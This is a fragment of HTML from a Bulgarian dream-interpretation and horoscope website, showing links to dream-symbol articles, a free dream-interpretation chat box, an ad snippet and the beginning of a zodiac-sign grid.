					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_2074047865">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1348479890">


	<div id="col-821317535" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'ec989e48-d803-4535-8989-4d9493904651';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-821317535 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_2074047865 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_552827094">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1026133399">


	<div id="col-611731940" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-611731940 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_552827094 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-5108319">


	<div id="col-1409334549" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-481498814" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-551092147" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1558725809" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-926403239" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1350249427" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
